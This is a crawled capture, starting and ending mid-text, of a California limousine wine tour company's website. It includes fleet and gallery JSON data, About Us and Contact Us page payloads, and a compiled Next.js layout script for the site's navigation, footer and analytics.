parties.","header":"37 Passenger Mini Coach","passengercount":"37 Passengers"},{"image":"1741862886101-tab-dishes04.png","content":"The Ford F-550 executive mini coach is configured with premium leather seating. Each row of seating is equipped with 110V/USB outlets. This vehicle includes two tables with captain chair seating. Itâ€™s large sized rear luggage room compartment can hold all your extra luggage. With premium audio and a 48â€³ LCD TV screen this vehicle is designed for the perfect luxurious ride.","header":" F 550 MINI COACH","passengercount":"27 Passengers"},{"image":"1741863039912-tab-dishes06.png","content":"The Ford E-450 executive mini coach is fully loaded with premium triple-stitched leather upholstery seating in 2-by-2 rows. Each row contains 110V/USB outlets. Each window on this vehicle has attached manual shaders for a full private transportation. With 6 built-in LCD monitor screens and a premium audio system, this vehicle is set to provide a luxurious, entertaining ride. The additional rear storage cabinet proves helpful in all your","header":"E-450 MINI COACH","passengercount":"23 Passengers"}],"vehicleslug":"executive-sprinters"},{"vehicletype":"Executive SUVs","vehicledata":[{"image":"1741863570734-tab-dishes05.png","content":"With its spacious and vibrant interior, the party bus offers ample room for dancing, socializing, and having a blast with your friends. Equipped with entertainment systems, disco lighting, and even a mini-bar, the party bus sets the stage for an exciting party experience, whether a birthday celebration, bachelorette party, or a night out.","header":"Party Buses","passengercount":"19 Passengers"}],"vehicleslug":"executive-suvs"},{"vehicletype":"Executive Sedan","vehicledata":[{"image":"1741863648455-fleet-10.jpg","content":"The Chevrolet Suburban boasts a sleek and sophisticated design and is renowned for its powerful performance and spacious interior. As a luxury SUV, it provides a perfect balance of comfort, versatility, and cutting-edge features, making it an ideal choice for executive transportation or family travel.","header":"Chevrolet Suburban","passengercount":"6 Passengers"},{"image":"1741863694476-fleet-09.jpg","content":"Ford Expedition has a swagger and an imposing presence on the road, thanks to its power, style, and capacity for people and goods. It boasts the most legroom in its class. Add an available premium Bang and Olufsen B&O sound system, heated and ventilated seating, and lots of electronics to keep you confident and connected on the road.","header":"Ford Expedition","passengercount":"6 Passengers"},{"image":"1741863738185-fleet-05.jpg","content":"With its commanding presence and elegant design, the Navigator is an ideal choice for weddings, providing a grand entrance for the bride and groom. Its spacious and opulent interior ensures a comfortable and memorable ride, making it perfect for anniversary celebrations, milestone birthdays, and other significant events.","header":" Lincoln Navigator","passengercount":"6 Passengers"},{"image":"1741863774415-fleet-07.jpg","content":"Our fleet of top-of-the-line SUVs is meticulously chosen to provide both luxury and practicality for discerning executives. Whether it's a business meeting, airport transfer, or a city tour, our Executive SUVs combine spacious interiors with advanced technology to ensure a comfortable and productive journey. Driven by professional chauffeurs, these vehicles are designed to make a statement, offering the perfect blend of style, comfort, and functionality for the modern executive on the move.","header":"Cadillac Escalade","passengercount":"6 Passengers"}],"vehicleslug":"executive-sedan"},{"vehicletype":"Premium Sedan","vehicledata":[{"image":"1741863873755-fleet-06.jpg","content":"The XT6, as a midsize sedan, offers a spacious and opulent cabin, ensuring a first-class experience for all passengers. With three rows of seating, it can accommodate large groups, making it an ideal choice for corporate events, airport transfers, weddings, and more. Passengers can enjoy a luxurious, entertaining ride equipped with advanced amenities and infotainment systems.","header":"Cadillac XT6","passengercount":"2 Passengers"},{"image":"1741863915383-fleet-04.jpg","content":"The XT6, as a midsize sedan, offers a spacious and opulent cabin, ensuring a first-class experience for all passengers. With three rows of seating, it can accommodate large groups, making it an ideal choice for corporate events, airport transfers, weddings, and more. Passengers can enjoy a luxurious, entertaining ride equipped with advanced amenities and infotainment systems.","header":"Cadillac LYRIQ","passengercount":"2 Passengers"},{"image":"1741863973184-fleet-03.jpg","content":"Hiring the Volvo S90 as your limousine service offers a unique combination of luxury, safety, and environmental consciousness. The S90 is renowned for its Scandinavian-inspired design, showcasing elegance and sophistication that will impress your guests and elevate any event. Additionally, the Volvo S90 is an environmentally friendly choice for a limousine service.","header":" Volvo S90","passengercount":"2 Passengers"},{"image":"1741864324328-fleet-05.jpg","content":"This premium midsize executive sedans offers a striking and sophisticated exterior design that leaves a lasting impression on your guests. Inside the spacious and opulent cabin, the Aviator provides top-notch comfort and advanced amenities, ensuring a first-class experience for all passengers. With its powerful engine options, the Aviator delivers a smooth and refined ride, making every journey delightful.","header":"Lincoln Aviator","passengercount":"2 Passengers"},{"image":"1741864361473-fleet-02.jpg","content":"The BMW 740i, a premium luxury sedan, offers top-notch comfort, opulent interiors, and advanced amenities that elevate any occasion to a memorable and prestigious event. Choosing the BMW 740i as your limousine transport allows you and your guests to travel in style, making any special event, whether a wedding, corporate event or a night out, an unforgettable and extraordinary affair.","header":" BMW 740I","passengercount":"2 Passengers"},{"image":"1741864404726-fleet-01.jpg","content":"With plush leather interiors, advanced technology, and professional chauffeurs, our sedans ensure a smooth and enjoyable journey. Choose our sedan service for a seamless blend of luxury and practicality, making every trip a statement of sophistication and convenience. Travel in style and arrive in comfort â€“ that's the promise of our Sedan service.","header":"Mercedes S Class","passengercount":"2 Passengers"}],"vehicleslug":"sedan"}],"photogallary":{"0":{"image":"1741864547552-gallery01.jpg"},"1":{"image":"1741864547553-gallery02.jpg"},"2":{"image":"1741864547553-gallery03.jpg"},"3":{"image":"1741864547557-gallery04.jpg"},"4":{"image":"1741864547557-gallery05.jpg"},"5":{"image":"1741864609930-gallery06.jpg"},"6":{"image":"1741864609930-gallery07.jpg"},"7":{"image":"1741864609935-gallery08.jpg"},"8":{"image":"1741864609939-gallery09.jpg"},"9":{"image":"1741864609946-gallery10.jpg"},"10":{"image":""},"content":"View our gallery to see photos from some of our previous wine tour adventures. We create memories that last a lifetime with our wine customized tasting experiences.","images":[{"image":"1741864547552-gallery01.jpg"},{"image":"1741864547553-gallery02.jpg"},{"image":"1741864547553-gallery03.jpg"},{"image":"1741864547557-gallery04.jpg"},{"image":"1741864547557-gallery05.jpg"},{"image":"1741864609930-gallery06.jpg"}]},"sliderdata":[{"id":1,"value":{"slider":"1741849857740-slide01.jpg","sliderheader":"DELICIOUS WINE","bannercontent":"Your Perfect Wine Tour Companion!","bnrbtnnm":"Book Now","bnrbtnlink":"https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking"}},{"id":2,"value":{"slider":"1741852966293-slide02.jpg","sliderheader":"DELICIOUS WINE","bannercontent":"Sip, Relax, and Ride in Limousine Luxury","bnrbtnnm":"Book Now","bnrbtnlink":"https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking"}}]},"pageslug":"home","updatedAt":"2025-12-15T13:00:50.273Z"}}]


--- FILE ---
content_type: text/x-component
request_url: https://www.californialimowinetours.com/about-us?_rsc=i9ts2
body_size: 2520
content:
1:"$Sreact.fragment"
2:I[1875,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
3:I[6089,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[3209,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
8:I[9665,[],"OutletBoundary"]
b:I[9665,[],"ViewportBoundary"]
d:I[9665,[],"MetadataBoundary"]
f:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/7f69152d3861ab50.css","style"]
:HL["/_next/static/css/cfb18acb3accb3c3.css","style"]
0:{"P":null,"b":"pJEWCiKnog9QsWgriDt-p","p":"","c":["","about-us"],"i":false,"f":[[["",{"children":["about-us",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7f69152d3861ab50.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/cfb18acb3accb3c3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"$undefined",[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{}]]}]}]]}],{"children":["about-us",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L7","$undefined",null,["$","$L8",null,{"children":["$L9","$La",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","2YUQqmUDJaXZG4W6sJ9xo",{"children":[["$","$Lb",null,{"children":"$Lc"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Ld",null,{"children":"$Le"}]]}],false]],"m":"$undefined","G":["$f","$undefined"],"s":false,"S":true}
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
7:["$","div",null,{"children":[["$","header",null,{"className":"page-header","data-stellar-background-ratio":"0.8","children":["$","div",null,{"className":"container","children":["$","div",null,{"className":"container","children":[["$","h1",null,{"children":"About Us"}],["$","h6",null,{"children":"Explore the confluence of luxury limousine and premium wine in California."}]]}]}]}],["$","section",null,{"className":"content-section","children":["$","div",null,{"className":"container","children":["$","div",null,{"className":"row justify-content-center","children":["$","div",null,{"className":"col-12 wow fadeIn","children":["$","div",null,{"className":"col-12 wow fadeIn","children":[["$","div",null,{"className":"section-title","children":[["$","h6",null,{"children":"California Limo Wine Tours"}],["$","h2",null,{"children":"Northern Californiaâ€™s Premium Wine Tour Company"}],["$","img",null,{"src":"../assets/images/title-shape.png","alt":"Image","className":"title-shape"}]," "]}],[["$","p","0",{"children":[["$","a","0",{"href":"https://www.californialimowinetours.com/","children":["$","strong",null,{"children":"California Limo Wine Tours"}]}],["$","strong","1",{"children":" specializes in delivering exclusive one-of-a-kind wine testing tours. The most memorable wine tours are tailored to your personal preferences and desires. We work with you to plan visits to your favorite wineries in all the wine regions of California."}],["$","br","2",{"children":"$undefined"}],["$","br","3",{"children":"$undefined"}],"Â "]}],["$","p","1",{"children":["$","img",null,{"src":"https://www.californialimowinetours.com/assets/images/section-bg01.jpg","alt":"Image","width":"1920","height":"1054","children":"$undefined"}]}],["$","p","2",{"children":[["$","strong","0",{"children":"We are your planner, your host, your chauffeur, and your limo wine tours guide. We help you tackle the challenges of planning a day of"}],["$","a","1",{"href":"https://www.californialimowinetours.com/","children":["$","strong",null,{"children":" wine tasting in california "}]}],["$","strong","2",{"children":"with friends. Whether you are looking for a private romantic day of wine tasting for two or an educational group tour of local varietals, we can arrange the perfect day."}],["$","br","3",{"children":"$undefined"}],"Â "]}],["$","p","3",{"children":[["$","strong","0",{"children":"When it comes to planning, we have more knowledge and strategy than any other wine tour company in the region. Couple that with our impressive"}],["$","strong","1",{"children":" fleet of luxury vehicles of all sizes and your day is sure to be one that is never forgotten. Whether you need a luxury sedan, SUV, van or bus, we have the perfect size vehicles for your wine tasting group."}]]}],["$","p","4",{"children":[["$","strong","0",{"children":"We have great relationships with Napa Valley wineries, Sonoma Valley wineries and the surrounding area. These relationships include a wide variety of wineries from the famed Silver Oak, Jordan and Coppola estates to the small boutique wineries of the area. Our Wine tours are personalized to your desires. We can plan your tour from start to finish for the ultimate wine tasting experience or we can follow your route."}],["$","br","1",{"children":"$undefined"}],["$","br","2",{"children":"$undefined"}],["$","strong","3",{"children":"Californiaâ€™s Wine country includes some of the most famous wines of the world. Jordan, Silver Oak, Caymus, Opus, Robert Mondavi and Stags Leap are all produced in Northern California. Not only do we have great wine in the area, but the rolling hills of grape vineyards provides mesmerizing views. Our experienced chauffeurs will make sure you get plenty of great wine and plenty of great photo opportunities."}]]}]]]}]}]}]}]}]]}]
a:null
e:[["$","title","0",{"children":"About"}],["$","meta","1",{"name":"description","content":"Best Napa & Sonoma Valley Wine tours from San Jose, San Francisco. Book a luxury car service with California Limo Wine Tours according to your need."}],["$","meta","2",{"name":"keywords","content":"default, keywords"}],["$","link","3",{"rel":"canonical","href":"https://www.californialimowinetours.com/about-us"}],["$","link","4",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/chunks/app/layout-e82bb5d9a5d3b894.js
body_size: 2907
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{1875:(e,s,r)=>{"use strict";r.d(s,{default:()=>d});var a=r(5155),i=r(2115),n=r(9147),l=r(7562),t=r(2979),o=r(6874),c=r.n(o),h=r(5616);let d=()=>{let[e,s]=(0,i.useState)(!1),[r,o]=(0,i.useState)({}),[d,m]=(0,i.useState)(!1),x=()=>{window.scrollY>50?m(!0):m(!1)};(0,i.useEffect)(()=>(window.addEventListener("scroll",x),()=>{window.removeEventListener("scroll",x)}),[]);let u=["header"];return d&&u.push("scrolled"),(0,i.useEffect)(()=>{(async function(){try{let e=await (0,h.C1)();o(e)}catch(e){console.error("Failed to load company data",e)}})()},[]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"first-transition"}),(0,a.jsx)("div",{className:"page-transition"}),(0,a.jsx)("header",{className:u.join(" "),children:(0,a.jsxs)(l.A,{expand:"lg",className:"bg-body-tertiaryx",children:[(0,a.jsx)(c(),{href:"/",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(l.A.Brand,{children:(0,a.jsx)("img",{src:"https://www.californialimowinetours.com/uploads/15logo07.webp",alt:"Logo",onError:e=>{e.currentTarget.src="/assets/images/logo.png"}})})}),(0,a.jsx)(l.A.Toggle,{"aria-controls":"basic-navbar-nav"}),(0,a.jsx)(l.A.Collapse,{id:"basic-navbar-nav",children:(0,a.jsxs)(n.A,{className:"me-auto",children:[(0,a.jsx)(c(),{href:"/",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(n.A.Link,{children:"Home"})}),(0,a.jsx)(c(),{href:"/about-us",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(n.A.Link,{children:"About Us"})}),(0,a.jsxs)(t.A,{title:"Our Tours",id:"basic-nav-dropdown",children:[(0,a.jsx)(c(),{href:"/napa-valley-wine-tour",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Napa Valley Wine Tours"})}),(0,a.jsx)(c(),{href:"/sonoma-valley-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Sonoma Valley Wine Tours"})}),(0,a.jsx)(c(),{href:"/alexander-valley-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Alexander Valley Wine Tours"})}),(0,a.jsx)(c(),{href:"/russian-river-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Russian River Wine Tours"})}),(0,a.jsx)(c(),{href:"/dry-creek-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Dry Creek Wine Tours"})}),(0,a.jsx)(c(),{href:"/howell-mountain-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Howell Mountain Wine Tours"})}),(0,a.jsx)(c(),{href:"/diamond-mountain-district-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Diamond Mountain Wine Tours"})}),(0,a.jsx)(c(),{href:"/private-northern-california-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Private Wine Tours"})}),(0,a.jsx)(c(),{href:"/spring-mountain-wine-tours",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Spring Mountain Wine Tours"})}),(0,a.jsx)(c(),{href:"/discover-coombsville-tour",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Coombsville Tours"})})]}),(0,a.jsx)(n.A.Link,{as:c(),href:"https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking",target:"_blank",children:"Reservation"}),(0,a.jsxs)(t.A,{title:"Fleet",id:"",children:[(0,a.jsx)(c(),{href:"/fleet/sedan",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Sedan"})}),(0,a.jsx)(c(),{href:"/fleet/executive-sedan",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Executive Sedan"})}),(0,a.jsx)(c(),{href:"/fleet/executive-suvs",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Executive SUVs"})}),(0,a.jsx)(c(),{href:"/fleet/executive-sprinters",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Executive Sprinters"})}),(0,a.jsx)(c(),{href:"/fleet/mini-coaches",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Item,{children:"Mini Coaches"})})]}),(0,a.jsx)(c(),{href:"/gallery",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(n.A.Link,{children:"Gallery"})}),(0,a.jsx)(c(),{href:"/blog-details",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(n.A.Link,{children:"Blog"})}),(0,a.jsx)(c(),{href:"/faq",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(n.A.Link,{children:"Faq"})}),(0,a.jsx)(c(),{href:"/contact-us",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(n.A.Link,{children:"Contact Us"})})]})}),(0,a.jsx)("div",{className:"hamburger-icon",onClick:()=>{s(!e)},children:"☰"}),(0,a.jsxs)("div",{className:"sidebar ".concat(e?"open":"closed"),children:[(0,a.jsx)("p",{children:"Fall in love with California’s beautiful local wineries in a memorable style. We provide premium and elegant winery limousine service across California. Each expressing the unique terroir of the property."}),(0,a.jsx)("div",{className:"maps"}),(0,a.jsxs)("div",{className:"adrs",children:[(0,a.jsx)("h6",{children:"Address"}),(0,a.jsx)("p",{children:(null==r?void 0:r.companyAddress)||""}),(0,a.jsx)("p",{children:(0,a.jsx)("a",{onClick:()=>window.location.href="tel:8773593256",style:{color:"white",cursor:"pointer"},children:(null==r?void 0:r.companyPhone)||"877-359-3256"})}),(0,a.jsx)("p",{children:(0,a.jsx)("a",{onClick:()=>window.location.href="mailto:res@californialimowinetours.com",style:{cursor:"pointer"},children:(null==r?void 0:r.companyEmail)||"res@californialimowinetours.com"})})]}),(0,a.jsx)("h6",{className:"widget-title",children:"FOLLOW US"}),(0,a.jsxs)("ul",{className:"social-media",children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"https://www.facebook.com/California-Limo-Wine-Tours-102500799056422","aria-label":"facebook",target:"_blank",children:(0,a.jsx)("i",{className:"lni lni-facebook-filled"})})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"https://twitter.com/wine_limo","aria-label":"twitter",target:"_blank",children:(0,a.jsx)("svg",{className:"svgicon",xmlns:"http://www.w3.org/2000/svg",height:"1em",viewBox:"0 0 512 512",children:(0,a.jsx)("path",{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"})})})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"https://www.instagram.com/california_limowinetour/","aria-label":"instagram",target:"_blank",children:(0,a.jsx)("i",{className:"lni lni-instagram"})})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"https://www.linkedin.com/company/california-limo-wine-tours1/","aria-label":"instagram",target:"_blank",children:(0,a.jsx)("i",{className:"lni lni-linkedin"})})})]})]})]})})]})}},3175:(e,s,r)=>{Promise.resolve().then(r.t.bind(r,5795,23)),Promise.resolve().then(r.t.bind(r,9497,23)),Promise.resolve().then(r.t.bind(r,9188,23)),Promise.resolve().then(r.t.bind(r,5685,23)),Promise.resolve().then(r.bind(r,6089)),Promise.resolve().then(r.bind(r,3209)),Promise.resolve().then(r.bind(r,1875))},3209:(e,s,r)=>{"use strict";r.d(s,{default:()=>c});var a=r(5155),i=r(2115),n=r(6874),l=r.n(n),t=r(9147),o=r(5616);let c=()=>{let[e,s]=i.useState("");return(0,i.useEffect)(()=>{(async function(){try{let e=await (0,o.C1)();s(e)}catch(e){console.error("Failed to load company data",e)}})()},[]),(0,a.jsx)("div",{children:(0,a.jsx)("footer",{className:"footer",children:(0,a.jsx)("div",{className:"container",children:(0,a.jsxs)("div",{className:"row",children:[(0,a.jsxs)("div",{className:"col-lg-4 wow fadeIn",children:[(0,a.jsxs)("div",{className:"logo",children:[" ",(0,a.jsxs)("a",{href:"#",children:[" ",(0,a.jsx)("img",{src:e.companyLogo,alt:"Image"})," "]})," "]}),(0,a.jsx)("p",{children:"California Wine Tours leads the way in planning exclusive wine tour experiences based upon your unique preferences. Whether you a first-timer or an experienced wine connoisseur, we’ll plan a trip that will provide great memories while meeting your desires. No one knows California’s wine country like we do. We are ready to plan your trip."})]}),(0,a.jsxs)("div",{className:"col-lg-4 col-6 wow fadeIn","data-wow-delay":"0.15s",children:[(0,a.jsx)("h6",{className:"widget-title",children:" Company Info "}),(0,a.jsxs)("ul",{children:[(0,a.jsxs)("li",{children:[(0,a.jsx)("b",{children:"Adress:"}),(0,a.jsx)("br",{}),e.companyAddress]}),(0,a.jsxs)("li",{children:[(0,a.jsx)("b",{children:"Phone:"}),(0,a.jsx)("br",{}),e.companyPhone," "]}),(0,a.jsxs)("li",{children:[(0,a.jsx)("b",{children:"Email:"}),(0,a.jsx)("br",{}),e.companyEmail]})]})]}),(0,a.jsxs)("div",{className:"col-lg-2 col-6 wow fadeIn","data-wow-delay":"0.30s",children:[(0,a.jsx)("h6",{className:"widget-title",children:" QUICK LINKS"}),(0,a.jsxs)(t.A,{className:"me-auto",children:[(0,a.jsx)(l(),{href:"/about-us",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Link,{children:"About Us"})}),(0,a.jsx)(t.A.Link,{as:l(),href:"https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking",target:"_blank",children:"Reservation"}),(0,a.jsx)(l(),{href:"/contact-us",passHref:!0,legacyBehavior:!0,children:(0,a.jsx)(t.A.Link,{children:"Contact Us"})})]})]}),(0,a.jsx)("div",{className:"col-12 wow fadeIn",children:(0,a.jsxs)("div",{className:"footer-bottom",children:[" ",(0,a.jsxs)("span",{children:["\xa9 ",new Date().getFullYear()," California Limo Wine Tour "]})," ",(0,a.jsxs)("span",{children:["Maintained by"," ",(0,a.jsx)("a",{href:"https://www.hashtagbizsolutions.com",target:"_blank",children:"Hashtag Biz Solutions"})]})," "]})})]})})})})}},5616:(e,s,r)=>{"use strict";r.d(s,{dj:()=>l,C1:()=>t});var a=r(3464);let i=function(e){return e?/^https?:\/\//i.test(e)?e.replace(/\/$/,""):e.startsWith("/")?"http://localhost:3000".concat(e.replace(/\/$/,"")):"https://".concat(e.replace(/\/$/,"")):"http://localhost:3000"}("https://www.californialimowinetours.com/api/front/"),n=a.A.create({baseURL:i});n.interceptors.request.use(e=>(e.headers.AuthorizeToken="V1@FrontAppV1",e));let l=async()=>{try{return(await n.get("/faq/")).data}catch(e){return[]}},t=async()=>{try{return(await n.get("/company")).data.company}catch(e){return null}}},6089:(e,s,r)=>{"use strict";r.d(s,{default:()=>l});var a=r(5155),i=r(3554),n=r(9509);function l(){let e=n.env.NEXT_PUBLIC_GA_ID||"UA-XXXXX-Y";return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(i.default,{id:"google-analytics",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');\n\n            ga('create', '".concat(e,"', 'auto');\n            ga('send', 'pageview');\n          ")}})})}},9188:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[634,359,874,464,969,441,684,358],()=>s(3175)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.californialimowinetours.com/contact-us?_rsc=i9ts2
body_size: 1201
content:
1:"$Sreact.fragment"
2:I[1875,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
3:I[6089,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[3209,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
7:I[2818,["874","static/chunks/874-fcf1d0b034c6dade.js","63","static/chunks/63-f1a082761a7d2b88.js","464","static/chunks/464-7fb5efd0689bd935.js","920","static/chunks/app/contact-us/page-a99c5a31099055eb.js"],"Contact"]
8:I[9665,[],"OutletBoundary"]
b:I[9665,[],"ViewportBoundary"]
d:I[9665,[],"MetadataBoundary"]
f:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/7f69152d3861ab50.css","style"]
:HL["/_next/static/css/cfb18acb3accb3c3.css","style"]
0:{"P":null,"b":"pJEWCiKnog9QsWgriDt-p","p":"","c":["","contact-us"],"i":false,"f":[[["",{"children":["contact-us",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7f69152d3861ab50.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/cfb18acb3accb3c3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be 